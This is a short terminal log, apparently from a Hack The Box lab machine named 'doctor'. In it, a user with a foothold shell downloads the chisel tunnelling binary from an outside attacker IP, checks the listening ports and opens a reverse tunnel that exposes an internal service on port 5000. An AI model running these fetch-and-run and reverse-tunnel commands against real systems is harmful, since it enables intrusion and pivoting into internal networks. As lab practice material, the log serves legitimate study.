 shaun@doctor:~$ wget http://10.10.14.26/chisel
wget http://10.10.14.26/chisel
--2025-09-20 10:24:11--  http://10.10.14.26/chisel
Connecting to 10.10.14.26:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9371800 (8,9M) [application/octet-stream]
Saving to: ‘chisel’
chisel              100%[===================>]   8,94M  6,38MB/s    in 1,4s
2025-09-20 10:24:13 (6,38 MB/s) - ‘chisel’ saved [9371800/9371800]
shaun@doctor:~$ ls
ls
chisel  user.txt
shaun@doctor:~$ ss -tlnp
ss -tlnp
State    Recv-Q   Send-Q     Local Address:Port     Peer Address:Port  Process
LISTEN   0        4096             0.0.0.0:111           0.0.0.0:*
LISTEN   0        4096       127.0.0.53%lo:53            0.0.0.0:*
LISTEN   0        128              0.0.0.0:22            0.0.0.0:*
LISTEN   0        5              127.0.0.1:631           0.0.0.0:*
LISTEN   0        128              0.0.0.0:8089          0.0.0.0:*
LISTEN   0        128            127.0.0.1:5000          0.0.0.0:*
LISTEN   0        4096                [::]:111              [::]:*
LISTEN   0        511                    *:80                  *:*
LISTEN   0        128                 [::]:22               [::]:*
LISTEN   0        5                  [::1]:631              [::]:*
shaun@doctor:~$ ./chisel client 10.10.14.26:1234 R:5000:127.0.0.1:5000
./chisel client 10.10.14.26:1234 R:5000:127.0.0.1:5000
bash: ./chisel: Permission denied
shaun@doctor:~$ chmod 777 chisel
chmod 777 chisel
shaun@doctor:~$ ./chisel client 10.10.14.26:1234 R:5000:127.0.0.1:5000
./chisel client 10.10.14.26:1234 R:5000:127.0.0.1:5000
2025/09/20 10:32:58 client: Connecting to ws://10.10.14.26:1234
2025/09/20 10:32:58 client: Connected (Latency 31.789589ms)